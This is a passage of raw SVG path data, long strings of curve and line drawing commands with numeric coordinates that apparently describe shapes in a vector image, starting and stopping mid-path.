			c-0.4,0-0.8,0.3-1.2,0.5c0.2,0.2,0.3,0.5,0.6,0.7c4.9,2.4,1,2.3-0.7,2.5c-1.6,0.2-3.3,0.1-4.9,0.2c-5.8,0.3-11.5,0.5-17.3,1.1
			c-3.5,0.3-5.3,2.6-5.3,6.1c0.1,7,0.1,14,0.4,20.9c0,1,0.9,2.5,1.7,2.8c3.7,1.6,7.5,3.6,11.4,4c7.2,0.7,14.6,0.2,21.9,0.3
			c10.1,0.2,20.2,0.8,30.4,0.8c12.1,0,24.1-0.4,36.2-0.6c8.8-0.1,17.6-0.1,26.4-0.4c1.9-0.1,4.9-1.3,5.2-2.5c1.2-4.9,1.7-10,2.1-15
			c0.2-3-0.5-6-0.2-8.9c0.4-3.1,1.1-6.5,4.8-7.4c1.2-0.3,2.8,0.4,4.2,0.7c-0.3,0.7-0.9,1.4-1,2.2c-0.2,7.9-0.7,15.8-0.2,23.7
			c0.3,6.3,2.2,7.5,8.4,8c1.1,0.1,2.4,0.2,3.2,0.8c4.2,3.1,4.1,3.2,8.7,1.6c-1.4-0.3-2.8-0.2-4.2-0.3c-0.7-0.1-1.4-0.4-2.1-0.6
			c0.6-0.5,1.3-1.4,1.9-1.4c3.5,0.1,7,0.5,10.5,0.5c24.1,0.1,48.2,0.1,72.3,0.3c1.9,0,3.8,1.3,5.6,2c-5.2-0.4-4.3,4-4.4,6.6
			c-0.4,6.5,0,13.1,0.1,19.7c0.1,7.1,3.5,10.6,10.5,10.8c9.4,0.3,18.8,0.5,28.2,0.9c5.8,0.2,11.5,0.8,17.3,0.9
			c4.7,0,8.4-3.4,8.7-8.1c0.5-7.8,1.1-15.7,1-23.6c-0.1-4.8,3.6-1.6,4.9-3c0.4,1.2,0.9,2.3,1.1,3.5c0.6,4,1.2,7.9,1.6,11.9
			c0.3,3.6,3.2,7.4-0.6,10.8c-0.7,0.7-0.7,2.1-1.1,3.1c-1.2,2.9-0.2,3.8,2.8,3.8c5.5,0,10.9,0.2,16.4,0.4c0,1.7,0,3.3,0,5
			c-3,0.1-5.9,0-8.9,0.2c-0.7,0-1.5,0.6-2,1.2c-0.3,0.4-0.2,1.2-0.2,1.8c-0.6-0.2-1.5-0.3-1.7-0.7c-2.4-4.4-6.2-3-10-2.9
			c-9.8,0.3-19.6,0.3-29.4,0.3c-1.6,0-3.1-0.4-4.7-0.6c-0.1,0.2-0.1,0.4-0.2,0.6c3,1.6,6,3.1,9,4.7c-0.3,0.6-0.5,1.2-0.8,1.8
			c-4.9-1.9-9.8-3.8-14.8-5.6c-1.5-0.6-3.1-1.2-4.7-1.3c-8.7-0.1-17.4-0.1-26.2-0.2c-0.5,0-1-1.3-1.5-2c-0.4-0.5-0.9-1.3-1.4-1.3
			c-4.9,0.2-9.8,0.5-14.6,0.8c5.4,1.3,7.2,2.6,6.1,5.5c-0.3,0.8-1.7,1-2.3,1.8c-1.1,1.5-2.1,3.2-2.8,4.9c-0.2,0.6,0.4,2.2,0.8,2.2
			c2.2,0.2,2.3,0.1,1.1,2.6c-2.7,5.5-1.5,8,4.7,9.9c-2.5,5.7-2,6.4,4.1,7.3c0.9,0.1,1.6,1,2.5,1.5c-4.2-0.4-8.3-0.7-12.5-1
			c-1.1-0.1-2.2,0.2-3.3,0.3c1.2,0.7,2.3,2,3.5,2c5.1,0.3,10.1,0.2,15.2,0.3c1.6,0,3.3,0.1,4.9,0.2c-1.8-0.5-3.7-1.1-5.6-1.5
			c-0.8-0.2-1.6,0-2.5,0.1c3.3-4.7,3-7.5-3.6-7.4c-0.9,0-1.8-0.8-2.7-1.2c0.4-0.7,0.7-1.4,1.1-2.1c-4.6-0.8-2.4-3.2-0.9-5
			c1-1.3,2.3-2.4,3.7-3.3c2.5-1.7,3.9,0.5,6,1.5c5,2.3,10.2,4.5,16,4.3c1,0,2.1,0.1,3.1,0.2c-0.5-0.9-0.8-2.2-1.6-2.7
			c-3.6-2.1-0.3-7.6-4.6-9.3c0.7-0.4,1.5-1.4,2-1.2c2.7,0.8,5.3,2.3,8.1,2.8c4.5,0.8,9.1,1,12.4,4.9c1.6,1.9,2.9,0.7,2.3-1.2
			c-0.8-2.7-2.4-5.1-3.4-7c4.2,0.6,4.5,0.8,9.5,5.8c0.3,0.3,0.9,0.7,1.3,0.7c4.2-0.1,8.4-0.2,12.6-0.4c1.1-0.1,2.7-1.1,3.3-0.6
			c3.7,2.7,6.6,1,9.8-1c0.7-0.4,4.9-1.9,1.5,1.9c0,0,0.6,0.8,1.1,1c1.7,0.9,3.5,1.7,5.2,2.6c0,0-0.2-0.2-0.2-0.2
			c1.5,1.3,2.9,2.6,4.4,3.9c-1.5,1.1-3.2,2-4.5,3.3c-0.8,0.8-1.9,2.8-1.7,3c1.2,1,2.6,1.7,4,2.4l-0.1-0.1c0.1,1.8,0.1,3.7,0.2,5.5
			c-1.2-0.9-2.4-1.9-3.6-2.6c-0.5-0.3-1.3-0.2-1.9-0.2c-0.3,2.8-1.3,1.3-2.6,0.7c-3-1.4-7.3-3.1-9.1,0.1c-1.6,2.9-3.4,2.1-5.3,2.5
			c0.4-0.3,0.7-0.7,1.1-1c-0.4-0.3-0.9-1-1.1-0.9c-1.5,0.5-3,1.9-4.4,1.8c-6.2-0.5-12.4-1.4-18.6-2c-1.9-0.2-3.9,0-5.8,0.3
			c-0.7,0.1-1.2,0.9-1.8,1.4c0.8,0.4,1.5,1.2,2.3,1.2c6.9,0.2,13.8,0.4,20.7,0.3c2.7,0,5.3-0.8,8-1.2c1.8,0.6,3.6,1.5,5.4,1.6
			c6.7,0.2,13.4,0.2,20.1,0.1c3.6,0,7.2-0.4,10.7-0.6c0,4,0,8,0,12c-0.9-0.7-1.7-2-2.6-2.1c-2.6-0.3-5.2-0.1-7.8-0.1
			c-0.3,0-0.6,0.2-0.9,0.4c0.8,0.8,1.7,1.6,2.4,2.5c0.3,0.3,0.2,1,0.1,1.5c-1.6,7.7,2.5,12,8.9,14.9c0,0.3,0,0.7,0,1
			c-0.5,0-1,0-1.5,0c-1.5,0-2.9,0.1-4.4,0.1c0.1,0.4,0.1,1.3,0.2,1.3c1.6,0.1,3.1,0,4.7,0c0.3,0,0.6-0.2,0.9-0.3c0,2.3,0,4.7,0,7
			c-2.1-0.5-4.1-1.1-6.2-1.4c-0.9-0.1-1.8,0.4-2.7,0.6c0.5,0.7,0.9,1.7,1.6,2c2.4,0.8,4.9,1.3,7.3,1.8c0,2.3,0,4.7,0,7
			c-4.8-2.2-9.3-0.7-13.9,0.7c-2.1,0.6-4.6,0.4-6.9,0.2c-4.3-0.4-8.6-1.2-13-1.6c-1.6-0.1-3-0.3-1.3,2.4c1.5,2.5,0.3,6.5,4.2,7.9
			c0.2,0.1,0.3,1.1,0.1,1.3c-3.6,3.8-1.4,8.9-3.1,13.1c-4.3,0-8.7,0-13,0c-0.5-2.6-2.3-6.2-1.2-7.5c4.3-5.4,2-9.6-0.9-14.2
			c0.6-0.6,1.2-1.2,1.8-1.9c0.1-0.1-0.4-0.6-0.5-0.9c-0.5,0.9-1,1.7-1.4,2.6c-1.7,0.2-3.4,0.4-5.1,0.6c4.3,4.8-1.3,2.8-2.2,2.8
			c-3.8-0.2-7.6-0.6-11.2-1.6c-3.3-0.9-3.8-3-0.8-5.2c0.4,1,0.7,2.9,1.2,3c1.3,0.2,2.7-0.4,4.1-0.7c-1.2-0.5-2.4-1-3.6-1.4
			c-0.6-0.2-1.2-0.5-1.8-0.7c-1-0.9-1.9-2.4-2.9-2.5c-3.8-0.4-7.6-0.2-11.5-0.3c-7.3-0.2-14.6-0.4-21.9-0.5c-0.8,0-1.5,0.4-2.3,0.6
			c0.5,0.4,1.1,0.8,1.5,1.2c0.4,0.4,0.7,0.9,1.1,1.3c-0.6,0.2-1.2,0.6-1.7,0.6c-5.3,0.3-10.6,1-15.9,0.7c-6.8-0.3-13.6-1.3-20.3-2.1
			c-0.4,0-0.7-0.6-1-0.9c0.4-0.2,0.8-0.6,1.1-0.5c2.3,0.1,4.6,0.3,6.9,0.4c0.9,0,1.8-0.4,2.7-0.6c-0.8-0.3-1.6-0.8-2.4-0.9
			c-5.9-1-12.3,0.5-17.7-3.1c1.1-0.8,2.2-2.3,3.3-2.4c5.1-0.2,10.2-0.3,15.3,0.2c5.8,0.5,11.5,1.7,17.2,2.6
			c-2.4-0.1-4.8-0.3-7.2-0.4c0,0.3,0,0.6,0,0.9c2.4-0.2,4.7-0.4,7.1-0.6c4.4-0.4,8.8-0.8,13.2-1.2c0,0.2,0,0.4,0.1,0.6
			c-1.5,0.2-3.1,0.3-4.6,0.5c0,0.3,0,0.6,0,0.9c7.6,0,15.2,0,22.7,0l-0.1,0.1c5.6,0.4,11.3,0.8,16.9,1.2c0-0.5,0.1-0.9,0.1-1.4
			c-3.6-0.2-7.1-0.4-10.7-0.8c-1.2-0.1-3.4-1-3.4-1.5c0-3.2,0.4-6.4,0.8-9.7c0.1-1.3,0.7-2.6,0.6-3.9c-0.7-5.7-1.6-11.4-2.4-17.1
			c-0.3-2.2-1.3-3.2-3.8-3.4c-7-0.8-14-2.6-21-2.9c-11.8-0.6-23.7-0.4-35.6-0.3c-1.2,0-2.3,1.8-3.5,2.7c0,0,0-0.2,0-0.2
			c-0.9,6.4-2.2,12.7-2.6,19.2c-0.2,3,1.3,6,1.8,9c0.1,0.8-0.6,1.8-1,2.8c-1.4-1.2-5.5,1.1-4.6-2.7c1.8-7.2-2-14.9,1.8-21.9
			c0.1-0.2-0.1-0.7-0.3-0.8c-3.2-1-6.3-2.3-9.6-2.7c-5.4-0.8-11,2.4-16.4-0.8l-0.1,0.2c-2.6,1-5.2,1.9-7.6,3.1
			c-0.4,0.2-0.3,1.7-0.4,2.6l-0.1-0.2c-1.3,2.3-2.6,3.6-4.9,0.9c-0.4-0.5-1.7-0.3-2.7-0.3c-1.6-0.6-3.2-1.2-4.8-1.9
			c-0.1,0.4-0.2,0.8-0.2,1.3c1.7,0.1,3.4,0.3,5.1,0.4c-0.4,4.3-0.9,8.6-1.3,12.8c-2.7-2.6-5.4-0.3-8,0.1c-0.1,0-0.3-0.2-0.4-0.3
			l0.2,0.1c-0.6-1.4-1.1-2.9-1.7-4.3l0.1,0.3c-0.6-1.8-1.3-3.6-1.9-5.4c1.2,0,2.3,0,3.5-0.1c-0.2-0.7-0.2-1.9-0.7-2.1
			c-1.1-0.4-2.3-0.4-3.5-0.5c0.1,0.8,0.2,1.6,0.3,2.4c-4.3-1.2-8.7-2.4-13.1-3.5c-0.3-0.1-1.1,0.6-1.1,0.9
			c0.4,5.1,0.9,10.2,1.4,15.3c-2.5,2.9-2.8,6.3-0.5,9.2c1.6,2.1,1.2,2.4-1,2.3c-1.7-0.1-3.3,0-5-0.3c-0.5-0.1-1.1-1-1.1-1.6
			c0.1-7.4,0.3-14.8,0.4-22.2c0.1-9.3,0.1-9.2-8.9-11c-1.3-0.2-2.5-1.1-3.8-1.2c-1.3-0.1-2.9-0.2-4,0.4c-4.2,2.4-8.3,2.1-12.2-0.1
			c-5-2.8-10.9-2.8-15.7,0.7c-0.5,0.3-1.2,0.4-1.8,0.5c-5.4,0.5-9.7-5.3-15.5-2.7c-0.1,0.1-0.7-0.5-0.7-0.6c0.1-0.4,0.4-1,0.7-1
			c6.3-1.3,12.6-3.5,18.9-3.4c7.1,0.1,7.8-1.9,7.9-9.7c0-6.2,1.4-12.4,2.3-18.6c0.1-0.4,0.9-0.6,1.4-0.9c1,3,3.7,6.9,2.7,8.8
			c-3.4,6.4,0.5,12.4-0.3,18.5c-0.1,0.9-0.6,4.6,3.2,4.7c10.4,0.4,20.9,1.8,31.3,1.6c15.1-0.3,30.2-1.8,45.3-2.7
			c4.7-0.3,9.4-0.4,14.2-0.4c11.1,0,22.2,0.2,33.2,0.2c1.2,0,2.7-0.8,3.4-1.7c3.8-5,4.7-10.9,4.4-17c-0.1-1.1-2.2-2.2-3.4-3.2
			c1-0.5,2.1-1.1,3.1-1.7c0.1-0.1-0.1-0.6-0.1-0.9c0.1-2.7,0.3-5.5,0.4-8.2c-2.6,0-5.1,0-7.7-0.1c-1.5,0-3.1,0-4.4-0.5
			c-1.3-0.5-4.7,1.4-3.3-2.6c-1.6-0.1-4.1-0.9-4.7-0.1c-1.7,2-1.4,2.3-3.6,2.2c-3.1-0.1-6.3-0.3-9.4-0.5c-0.5,0-0.9-0.5-1.4-0.8
			c0.4-0.2,0.9-0.5,1.3-0.5c2.9,0,5.7,0,8.6,0c-3.3-1.1-6.7-0.7-9.9-1.2c-2.5-0.4-5.3,3.5-7.5-0.5c-0.6,0.4-1.3,0.8-1.9,1.3
			c-0.7,0.5-1.5,1.3-2.2,1.4c-6.8,0.4-13.7,0.7-20.5,0.9c-0.7,0-1.4-0.3-2.1-0.5c1.5-3-0.1-2-1.7-1.3c-2,0.8-4,1.9-6.1,2.1
			c-3.9,0.4-7.9,0.3-11.9,0.4c-4.1,0.1-8.2,0.2-12.3,0.2c-0.9,0-1.7-0.6-2.6-1c0.8-0.2,1.7-0.7,2.5-0.7c4.8-0.1,9.6-0.1,14.5-0.2
			c0.5,0,1-0.6,1.4-0.9c-0.4-0.2-0.8-0.6-1.3-0.6c-5.6,0-11.5-1-16.8,0.4c-8.1,2.1-15.6-1.2-23.6-0.4c-7.3,0.7-14.9-0.6-22.3-0.9
			c-0.8,0-2.4,0.7-2.4,0.9c1,4.6-2.6,2.6-4.1,2.6c-8.3,0.1-16.6-0.3-24.9-0.2c-12.2,0.2-24.4,0.6-36.6,1.1c-1.2,0.1-3.3,1.8-3.4,2.8
			c-0.6,8.1-0.9,16.2-0.8,24.3c0,1.6,2.3,4.5,3.8,4.7c6.1,0.6,12.2,0.4,18.4,0.4c1.3,0,2.7-1,4-0.8c5.5,0.8,11,2.2,16.5,2.8
			c3.5,0.4,7,0,9.3,3.5c0.5,0.8,2.3,0.8,3.5,1c0.6,0.1,1.2-0.2,1.9-0.2c-0.4,0.6-0.7,1.3-1.2,1.8c-5.5,5.5-6.4,12.8-2.4,19.7
			c2.4,4.2,1.8,9.3-1.5,12.5c-0.4,0.4-0.7,1-1,1.4c0.6,0.2,1.2,0.7,1.7,0.7c5.2-0.2,10.5-0.7,15.7-0.6c7.2,0.1,14.4,0.7,21.5,1.1
			c5.4,0.3,10.8,0.5,16.2,0.7c0,0.3,0,0.7,0,1c-2,0.3-3.9,0.6-5.9,1c3.7,0.6,7.3,0.7,10.9,0.6c0.7,0,1.8-0.2,2.1-0.7
			c0.7-1.3,0.5-1.4,1.2-1.4c8.6-0.4,17.2-0.6,25.8-1.3c1.6-0.1,3.2-1.7,4.7-2.5l0,0c0.7,0.9,1.5,2.5,2.2,2.4
			c6.7-0.2,13.4-0.6,20-1.2c5.2-0.4,10.3-1.3,15.5-1.6c1.1,0,2.2,1.9,3.4,3c-1.7,0.4-3.3,0.9-5,1.3l0.4,0.2
			c-4.2,1.1-8.3,2.8-12.5,3.1c-5.8,0.3-8.4,2-7.4,7.4c1.1,6.4-2.3,13.1,1.6,19.3c-5.3,0-10.7,0-16,0c0.4-7.4,0.8-14.9,1-22.3
			c0-0.5-0.9-1.1-1.4-1.6c-8.3-7.1-18.2-4.3-27.6-4.8c-0.5,0-0.9,0.3-1.4,0.4c0.2,0.4,0.2,0.9,0.5,1.1c0.6,0.5,1.4,0.9,2.1,1.3
			c-1,0-2,0-3,0.1c-3.3,0.1-6.6,0.1-9.9,0.3c-7.6,0.5-15.4,2.2-22.5-2.4c-0.7-0.4-1.5-1-2.2-1c-0.9,0-1.8,0.6-2.6,1
			c0.8,0.3,1.6,0.5,2.4,0.8c1,0.4,1.9,0.9,2.9,1.3c-0.9,0.4-1.8,1.1-2.7,1.2c-4.6,0.2-9.3,0.3-13.9,0.2c-1.3,0-2.8-0.8-3.8-1.7
			c-3.7-3.5-5.3-3.5-8.7,0.1c-0.6,0.6-1.7,0.7-2.6,0.7c-1.1,0-2.3-0.5-3.4-0.5c-9.5,0-19,0-28.4,0.1c-1.5,0-3.2,0.2-4.3,1
			c-1.2,0.8-3.4,2.1-0.9,4c0.5,0.4,1.1,0.6,1.6,0.8c-0.7,0.3-1.5,0.3-2,0.8c-1.2,1-3.2,2.4-3,3.3c0.2,1.7,1.8,3.2,2.9,4.8
			c0.1,0.2,0.9,0,1.4-0.1c-0.5,0.3-1,0.5-1.5,0.8c-1,0.7-2,1.5-2.9,2.2c1,0.6,2,1.1,2.9,1.9c0.7,0.6,1.2,1.6,1.7,2.3
			c0,0-0.1,0.1-0.4,0.2c-1.3,1.2-2.7,2.4-4,3.6c-3.7,0-7.3,0-11,0c-0.1-7.4-0.1-14.8-0.4-22.2c0-1.1-1.3-2.9-2-3
			c-5.9-0.1-11.9,0.1-17.8,0.4c-0.8,0.1-2.3,1.6-2.2,2.4c0.3,6.3,0.9,12.7,1.4,19l-0.1-0.1c0.4,1.1,0.8,2.2,1.2,3.4
			c-3.7,0-7.3,0-11,0c0.2-8.2,0.5-16.3,0.5-24.5c0-0.8-1.9-2.1-3-2.2c-3.5-0.3-7-0.3-10.4-0.3c-6.2,0-12.4,0-18.6,0
			c0-0.4,0-0.9,0-1.3c20.3,0,40.6,0,60.9,0c0-0.4,0-0.7,0-1.1c-24.6,0-49.3,0-74.9,0c2.6,0.7,4.2,1.1,5.8,1.5
			c-3.9,0.7-7.8,0.9-11.5,0.6c-2.2-0.2-4.3-1.2-6.4-2c-2-0.7-4-1.6-5.9-2.4c-0.1,1.4,0,2.9-0.4,4.3c-0.3,1.1-1.2,2-1.7,3
			c-0.4,0.8-1.1,1.6-1.1,2.5c-0.1,7.3-0.1,14.6-0.1,21.8c-2.3,0-4.7,0-7,0c-0.3-6.4-0.6-12.9-0.8-19.3c-0.1-3.9-1.8-5.7-5.8-5.8
			c-10.3-0.1-20.6-0.5-30.9-0.7c-7.1-0.1-14.3,0.4-21.4,0c-2.2-0.1-4.3-1.4-6.7-0.4c-0.2,0.1-0.7-0.8-1.1-0.9c-1.4-0.4-2.8-1-4.2-1
			c-1.1,0-2.1,1.2-3.2,1.3c-3.7,0.4-7.5,0.5-11.2,0.7c-6.5,0.4-13.3-0.1-19.2,3.4c-1.2,0.7-2.4,2.3-2.5,3.5
			C246.6,521,246.5,527.4,246.2,533.9z M283.4,15.8c-0.6,0-1.2,0.1-1.8,0.1c0.8,0.8,1.6,1.6,2.5,2.2c0.4,0.3,1.2,0.1,1.8,0.2
			c-0.4-0.5-0.9-0.9-1.3-1.4c-0.4-0.4-0.9-0.9-1.3-1.3c1-0.4,2-0.9,3-1.3c-0.3-0.3-0.6-0.6-0.8-1C284.8,14.2,284.1,15,283.4,15.8z
			 M153.2,467.3L153.2,467.3c-1.1-0.3-2.3-1.2-3.3-1c-2.6,0.5-5.1,1.5-7.6,2.4c-1.7,0-3.3,0-5,0c0.1,0.4,0.1,0.9,0.2,1.3
			c1.6-0.5,3.3-0.9,4.9-1.4c3.2,0.3,6.4,0.7,9.6,1c-2,2.5-3,5,0.3,7.4c-1.9,0-3.7,0-5.6,0c0.2,1.4,0.4,2.7,0.7,4.1
			c-1.3,0.1-2.7,0.2-4,0.4c-2.3,0.4-3.5-0.6-3.9-2.9c-0.1-0.5-1-1.3-1.2-1.2c-2.4,1-6.4-0.1-5.9,4.7c0.4,4.1,1,8.4,0.3,12.4
			c-0.7,4.5,1.7,5.1,4.8,5.7c1.1,0.2,2.3,0.4,3.4,0.4c10.4,0.4,20.8,0.9,31.2,1.1c7.6,0.1,15.2-0.3,22.7-0.7
			c1.1-0.1,2.1-1.4,3.1-2.1c-1.2,0-2.7,0.4-3.6-0.2c-1.3-0.9-4.5,4.4-4-1.3c0.1-1-7.1-1.6-7.7-0.5c-1.6,3.3-4.4,3-7.2,2.8
			c-5.5-0.5-11-1.4-16.6-1.6c-5.7-0.2-6.5-1-6-7l0,0c2.4,1.8,4.8,3.7,6.2,4.8c-0.2-0.4-1-1.8-1.6-3.3c-1.3-3.2-2.9-5.5-7-6.1
			c-1.4-0.2-2.3-3.7-3.5-5.6c1.7-1.4,3.3-2.7,5-4.1c0.6,0.5,1.6,1,1.7,1.5c0.3,3.6,1.5,2.5,3.4,1c5.1-4.2,6.2-4.2,12.3-0.1
			c0.1,0,0.1,0.1,0.1,0.3c1.9-1.4,3.9-2.9,5.8-4.3c-1.3,2.1-0.7,3.2,1.7,2.5c4.2-1.3,8.1-3.3,9.9-7.7l0.1,0
			c-0.2-1.7,0.1-3.9-2.8-3.3c-3,0.6-6,1.3-8.9,2c-3.3,0.8-3.1,2.4-1,4.4c-0.8-0.2-1.8-0.1-2.3-0.6c-1.3-1.2-2.3-2.6-3.5-3.9
			c1.1-0.3,2.1-0.6,3.2-1c0.3-0.1,0.6-0.6,0.8-1c-0.4-0.2-0.9-0.5-1.3-0.4c-3.7,1.2-7.3,2.5-11,3.8
			C158.4,468.3,157.3,463.9,153.2,467.3z M54.1,22.8l0.2,0c-0.9-1-1.8-2-2.6-3c-0.4,1-1.1,2-1.2,3c-0.1,7.3-0.3,14.6,0.2,21.8
			c0.1,1.4,2.8,3.5,4.5,3.6c4.8,0.5,9.8-0.1,14.7,0.3c1.6,0.1,3,1.9,4.7,2.5c1.2,0.5,2.6,0.6,3.9,0.5c1.3-0.1,2.6-1,3.9-1
			c4.9,0,9.9,0.6,14.8,0.5c4.7-0.1,9.4-1.5,14-1.1c3.4,0.3,4.2-0.8,4.3-3.6c0.3-7.9,0.7-15.7,0.6-23.6c0-4.2-3-6-7.4-5.2
			c-0.8,0.1-1.6,0.2-2.5,0.2c-11.9-0.4-23.8-1.9-35.6,0.7c-0.7,0.2-1.6-0.7-2.5-0.8c-4.2-0.5-8.5-0.9-12.8-1c-0.2,0-0.4,3.6-0.7,5.5
			c0,0.3-0.5,0.5-0.7,0.7L54.1,22.8z M277.5,427.1c0.9-0.9,1.7-1.8,2.6-2.8c-0.2-0.2-0.3-0.4-0.5-0.6c-1.5,0.7-3,1.4-4.5,2.1
			c0.9,0.4,1.7,0.8,2.6,1.2c4.8-0.4,9.6-0.8,14.4-1.2c0.5-0.1,1-0.6,1.6-0.8c-0.7-0.3-1.4-0.9-2-0.8
			C286.9,425.1,282.2,426.1,277.5,427.1z M234.3,486.3c-3.4-1.1-3.9,0.4-2.9,3.3c-0.8-0.2-1.7-0.8-2.2-0.5c-3.2,1.5-5.6,5.6-10.1,3
			c-0.4,1.1-0.9,2.1-1.3,3.2l0.1-0.1c-1.4,0.2-2.8,0.4-4.2,0.7c-3.2,0.6-6.4,1.2-9.5,2c-0.5,0.1-0.7,1.3-1,2c0,0.1,0.5,0.5,0.8,0.5
			c2.4-0.1,4.7-0.3,7-0.3c7.6,0.1,15.2,0.3,22.8,0.3c9.6,0,19.2,2.4,28.8-1.1c4.1-1.5,7.2-3.9,6.6-7.1c-0.6-3.3-0.4-6.8-1.2-10.1
			c-0.7-2.9-1.4-6.6-3.5-8.1c-3.5-2.6-8-4.4-12.3-5.4c-9.3-2.2-18.2,1.7-27.4,2.7c-0.7,0.1-1.1,1.9-1.7,2.9l0.1-0.1
			c-1.4,0-2.9,0.1-4.3,0.1c0.1-0.1,0.1-0.3,0.2-0.4c-1.5,0.2-3.6-0.1-4.3,0.8c-2,2.4-3.5,1.3-5.2-0.1c0.5-1.3,1.1-2.6,1.6-3.8
			c-0.9-0.2-1.8-0.5-2.7-0.7c0.4,1.5,0.8,3.1,1.2,4.6c-0.6-0.3-1.2-0.6-1.8-0.9c-1.3-0.5-2.5-1-3.8-1.5c-0.2,1.2-0.5,2.5-0.5,3.7
			c-0.1,4.3-0.1,8.6,0,12.9c0,3.1,0,3,2.8,2c0.5-0.2,1.2,0,1.7,0.3c0.7,0.5,1.2,1.2,1.8,1.8c0.4-1.2,0.7-2.4,1.1-3.6
			c4.4,0.2,8.8,0.5,13.3,0.6c0.1,0,0.5-1.2,0.5-1.2c-1.7-0.8-3.5-2.3-5.2-2.1c-2.8,0.4-5.5,1.8-8.2,2.7c0.4-1.1,1.3-2.4,1-3.1
			c-2.6-5.9,1.6-3.7,3.9-3.3c1.1,0.2,2.1,0.9,3.2,1.4c3.3,0.2,6.7,0.8,9.9,0.3c2.5-0.3,4.5-1,5.7,1.8
			C234.9,486,234.6,486.1,234.3,486.3z M86.1,220.6c-3.9,0-7.8,0-11.7,0C78.4,221.9,82.4,224.2,86.1,220.6c0.6,0.7,1.2,1.9,1.8,1.9
			c9,0.1,18,0.1,27,0.1c-0.4-1-0.9-1.1-1.3-1.1C104.4,221.2,95.3,220.9,86.1,220.6z M61.5,224.4c-5.7,0-11.4,0-17.1,0
			c5.7,1.4,11.4,1.8,17.1-0.1c0.9,0.4,1.8,1.1,2.7,1.1c13-0.3,25.9,2.6,38.9,0.4c2.1,0.1,4.1,0.3,6.2,0.4c0,0,0.1-0.5,0.2-0.7
			c-2,0.1-4,0.2-6,0.3c-0.2,0-0.3,0-0.5,0.1c-1.1-0.5-2.3-1.4-3.4-1.4C86.8,224.4,74.2,224.4,61.5,224.4z M197.2,40
			c-0.5,7.5,1,10.1,6.9,10.5c11.1,0.7,22.2,1.3,33.3,1.5c2.9,0.1,5.8-1.2,8.6-2.1c4.2-1.3,8.3-3.4,12.5-4c3.8-0.6,5-2,5.3-5.6
			c0.5-6,1.6-11.9,2.4-17.9c0.1-0.4,0.1-1.2,0-1.3c-2-0.7-4-1.9-5.9-1.9c-10.6,0.2-21.1,0.6-31.7,1c-0.3,0-0.6,0.3-0.8,0.5
			c-4.2,4.8-9.5,2.9-13.2,0.5c-5.5-3.5-10.2-0.5-15.2-0.1c-0.9,0.1-2.2,2.4-2.2,3.8c-0.2,5.1,0,10.2,0.1,15.4L197.2,40z M281.3,43.5
			c-2.1-0.4-4.1-0.7-6.2-1.1c-0.6-1.5-1.2-2.9-1.8-4.4c-0.3-0.9-0.5-1.8-0.8-2.6c-0.8,1.1-2,2-2.3,3.2c-0.5,1.7,0,3.6-0.5,5.3
			c-1.1,3.5,0.6,6.5,4.3,6.6c9.8,0.4,19.6,1.2,29.4,0.9c8.9-0.3,17.8-1.7,26.6-2.8c2.6-0.3,4.6-1.4,4.5-4.8
			c-0.2-4.9-0.5-9.9,0.2-14.7c0.5-3.4-3.2-7.8,2.1-10.1c-0.3-0.6-0.6-1.6-1-1.7c-2.2-0.5-4.5-1.2-6.8-1.1
			c-9.1,0.3-18.3,0.6-27.4,1.3c-2.9,0.2-5.8,1.3-8.7,1.9c-0.8,0.2-2.6,4.8-2.6-0.4c0-0.2-0.7-0.4-1.1-0.6c-1.1,2.9-7.2-0.7-6.6,5.3
			c0.1,1.4-3.9,3.2-6.1,4.8c-0.6,0.4-1.4,0.6-2.2,0.9c0.6,0.7,1.1,1.7,1.8,1.9c3.5,0.8,7.1,1.3,10.7,2.1c0.8,0.2,1.4,0.7,2.1,1.1
			c-0.7,0.5-1.3,1.1-2,1.5c-2.8,1.6-1.9,2.6,0.4,3.5c0.5,0.2,0.9,0.7,1.3,1.1c-0.5,0.3-1.1,0.6-1.6,0.9
			C285.3,42.1,283.3,42.8,281.3,43.5z M282.4,500.5c0.1,4.4,2.9,1.9,4.8,1.9c-1.6-0.6-3.3-1.2-4.9-1.7c8.4,0.9,16.8,2.4,25.2,2.6
			c9.3,0.2,18.7-0.6,28-1.3c4-0.3,4.7-3.9,2.2-7.5c-2-2.9-5.1-5-7.2-7.8c-0.7-0.8,0-2.9,0.3-4.2c0.1-0.5,1.3-0.8,2.1-0.9
			c1.7-0.3,3.4-0.4,5.1-0.6c-1.2-1.6-2.4-3.1-3.6-4.7c-0.3-1.3-0.7-2.6-1-3.8c-0.4,0.3-0.9,0.7-1.3,1c0.8,0.9,1.7,1.8,2.5,2.6
			c-1.8,0.5-3.7,1.6-5.4,1.5c-4.5-0.3-9,3-13.5-0.1c-0.5-0.3-0.9-0.7-1.4-1c0.5-0.3,1-0.7,1.5-0.9c0.8-0.3,1.7-0.4,2.5-0.5
			c-0.8-0.4-1.6-1-2.4-1.3c-1.5-0.4-4,0.1-1.8-2.8c1.2-0.2,2.4-0.4,3.5-0.7c0,0-0.1-0.8-0.2-1.3c-0.8,0.6-1.7,1.2-2.5,1.7
			c-0.3,0.2-0.6,0.3-0.9,0.4c-1.3-0.6-3.5-2-3.6-1.8c-2.7,3.5-5.8,1.5-8.9,1c-5.3-0.8-10.6-1.6-15.9-2.3c-0.5-0.1-1.1,0.9-1.7,1
			c-2.4,0.5-4.8,0.9-7.3,1.1c-0.4,0-0.9-1.3-1.3-1.9c0.7-0.2,1.5-0.4,2.2-0.5c0.9-0.2,1.8-0.4,2.7-0.6c-0.8-0.4-1.6-1.2-2.4-1.2
			c-7-0.1-14-0.1-22.4-0.1c4.9,1.6,8.5,2.8,12,3.9c0,1.2,0.1,2.4,0.1,3.7c0.8-0.7,1.5-1.4,2.3-2c-0.9-0.5-1.7-1-2.6-1.5
			c1.6-0.6,3.3-1.1,4.9-1.7c0.3,1.4,0.7,2.8,0.8,4.3c0.2,4.2,0.4,8.5,0.4,12.7c0,5.2-1,10.8,7.4,9.5c0.4-0.1,1,1.3,1.6,2
			c-0.9,0.2-1.8,0.6-2.7,0.5c-0.6,0-1.1-0.8-1.7-0.9c-1.4-0.1-2.8,0.1-4.2,0.1c0.8,1,1.4,2.7,2.5,3
			C277.9,500.2,280.2,500.2,282.4,500.5z M767.9,48.4c-1,1.2-2.9,2.7,0.6,2.8c2.3,0.1,4.6,0,6.9-0.1c0.7,0,1.5-0.3,2.2-0.5
			c-0.6-0.6-1.1-1.3-1.8-1.8c-0.6-0.5-1.4-0.8-2.1-1.3c0.1-1.3,0.5-2.6,0.4-3.9c-0.4-8.2-0.9-16.3-1.3-24.5
